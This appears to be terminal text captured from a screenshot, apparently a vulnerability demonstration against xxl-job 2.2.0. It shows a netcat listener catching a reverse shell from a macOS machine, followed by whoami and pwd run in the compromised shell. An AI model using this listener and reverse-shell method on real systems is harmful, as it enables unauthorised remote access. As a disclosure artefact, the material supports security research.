 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
231 ⌘1 231 ⌘2 python (ssh)
root@Jas502n ~
# nc -lvvp 8989
listening on [any] 8989 ...
10.88.105.53: inverse host lookup failed: Unknown host
connect to [10.20.24.99] from (UNKNOWN) [10.88.105.53] 58027
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ whoami
jas502n
bash-3.2$ pwd
/Users/jas502n/Downloads/xxl-job-2.2.0
bash-3.2$